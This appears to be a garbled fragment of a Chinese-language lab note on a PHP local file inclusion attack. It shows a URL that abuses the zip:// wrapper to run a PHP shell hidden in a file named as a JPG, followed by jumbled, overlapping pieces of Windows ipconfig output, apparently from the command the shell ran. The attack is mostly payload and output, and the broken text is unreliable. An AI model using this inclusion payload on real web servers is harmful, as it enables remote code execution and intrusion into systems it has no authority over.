 127.0.0.1/1.php?file=zip://C:\phpStudy\PHPTutorial\WWW/123.jpg%23cmd.php
Windows IP 配置以太网适配器 本地连接 2: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接特定的 DNS 后缀 . . . . . .
接特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 无线网络连接: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6
.72.24.124.186 子网掩码 . . . . . . . . . . . . : 255.255.252.0 默认网关. . . . . . . . . . . . . : 172.24.124.1 以太网适配器
e80::acbe:e4e8:3d5e:be51%13 IPv4 地址 . . . . . . . . . . . . : 172.24.92.75 子网掩码 . . . . . . . . . . . . : 255.255.25
Adapter VMnet1: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::9f5:d67:d8fd:fe2b%17
55.255.255.0 默认网关. . . . . . . . . . . . . : 以太网适配器 VMware Network Adapter VMnet8: 连接特定的 DNS
e80::ed61:32ed:6dfa:bdb2%18 IPv4 地址 . . . . . . . . . . . . : 192.168.40.1 子网掩码 . . . . . . . . . . . . : 255.255.25
F20D-4D24-8BE3-9CEB7405E9D2}: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接特定的 DNS 后缀 . . . . . . . : 隧道
. . . . . . : 隧道适配器 本地连接* 12: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接特定的 DNS 后缀 . . . . . . . : 隧道
DNS 后缀 . . . . . . . : 隧道适配器 isatap.{EFA13877-DBD7-4F45-BCC1-A65EDAA73BEC}: 媒体状态 . . . . . . . .
EA8D886D-58E5-4F80-86DD-A011167DC72D}: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接特定的 DNS 后缀 .